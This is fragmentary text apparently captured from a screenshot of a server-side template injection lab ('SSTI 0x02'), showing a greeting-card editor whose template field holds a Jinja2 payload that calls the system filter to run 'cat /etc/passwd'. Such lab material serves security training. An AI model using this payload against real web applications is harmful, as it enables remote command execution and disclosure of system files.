 Labs / SSTI 0x02 [
Edit Card
<div>
<h2>Dear {{['cat$IFS/etc
/passwd']|filter('system')}},</h2>
<img src="/assets
/holidays.png" alt="holidays">
<p>From </p>
Save changes
Submit your G
Recipient
Image
Birthday
Sender
Generate Card
Edit Card
Start Again
Dear 8,